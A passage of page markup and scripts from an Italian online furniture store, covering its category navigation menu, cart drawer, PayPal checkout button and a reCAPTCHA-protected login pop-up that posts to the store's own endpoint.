                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-455'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Letti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                                   title="Reti&#x20;e&#x20;materassi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-17'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Reti e materassi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                                   title="Cuscini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-53'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cuscini                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-18'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/bagni.html"
                               title="Bagno"
                            >
                                Bagno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-18',
                                'block' : hoverPanelActiveId === 'category-node-18'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                                   title="Mobili&#x20;bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-126'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                                   title="Lavanderia"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lavanderia                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-464',
                                            'block' : hoverSubPanelActiveId === 'category-node-464'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia/mobili-per-lavanderia.html"
                                               title="Mobili&#x20;per&#x20;lavanderia"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Mobili per lavanderia                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/bagni/lavanderia/specchi-bagno.html"
                                               title="Specchi&#x20;bagno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Specchi bagno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-21'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/complementi-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                            >
                                Complementi d&#039;arredo                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-21',
                                'block' : hoverPanelActiveId === 'category-node-21'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                                   title="Accessori&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Accessori cucina                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-444',
                                            'block' : hoverSubPanelActiveId === 'category-node-444'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/carrelli-porta-vivande.html"
                                               title="Carrelli&#x20;porta&#x20;vivande"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Carrelli porta vivande                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/portarifiuti.html"
                                               title="Portarifiuti"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Portarifiuti                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                                   title="Appendiabiti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-461'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Appendiabiti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                                   title="Rubinetti&#x20;e&#x20;miscelatori"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-57'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Rubinetti e miscelatori                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                                   title="Illuminazione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-96'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Illuminazione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-22'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/arredo-giardino.html"
                               title="Arredo&#x20;giardino"
                            >
                                Arredo giardino                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-22',
                                'block' : hoverPanelActiveId === 'category-node-22'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                                   title="Gazebi&#x20;e&#x20;ombrelloni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-103'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Gazebi e ombrelloni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                                   title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-105'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lettini, sdraio e dondoli                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                                   title="Set&#x20;giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-138'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Set giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-456',
                                            'block' : hoverSubPanelActiveId === 'category-node-456'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/set-tavoli-e-sedie-da-giardino.html"
                                               title="Set&#x20;tavoli&#x20;e&#x20;sedie"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Set tavoli e sedie                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/sedie-per-esterno.html"
                                               title="Sedie&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie per esterno                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/tavoli-per-esterno.html"
                                               title="Tavoli&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli per esterno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-101'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-red font-bold"
                               href="https://mercatonegermanvox.it/promozioni.html"
                               title="Promozioni"
                            >
                                Promozioni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-101',
                                'block' : hoverPanelActiveId === 'category-node-101'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                                   title="Cucine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-474'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                                   title="Soggiorni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-475'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                                   title="Camere&#x20;da&#x20;letto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-476'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                                   title="Zona&#x20;Giorno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-477'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Giorno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                                   title="Zona&#x20;Notte"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-478'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Notte                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                                   title="Bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-479'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                                   title="Complementi&#x20;d&#x27;arredo"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-480'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Complementi d&#039;arredo                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                                   title="Arredo&#x20;Giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-481'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Arredo Giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                                   title="Elettrodomestici"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-482'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Elettrodomestici                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_6974d2fcbdf1e = () => {
        return {
            hoverPanelActiveId: null,
            hoverSubPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
                </div>
            </div>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 di %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Hai\u0020rimosso\u0020il\u0020prodotto.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h4 id="cart-drawer-title" class="text-sm  font-medium leading-7 text-gray-900">
                            Carrello                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h4>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotale: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://mercatonegermanvox.it/checkout/'});"
                               href="https://mercatonegermanvox.it/checkout/"
                               class="inline-flex btn btn-primary">
                                Procedi all&#039; ordine                            </a>
                            <span>o</span>
                            <a href="https://mercatonegermanvox.it/checkout/cart/"
                               class="underline">
                                Vai al Carrello                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_2TdP413rs2UrnTV6joWGcIOF8TapsfVi"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Caricamento...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://mercatonegermanvox.it/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://mercatonegermanvox.it/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
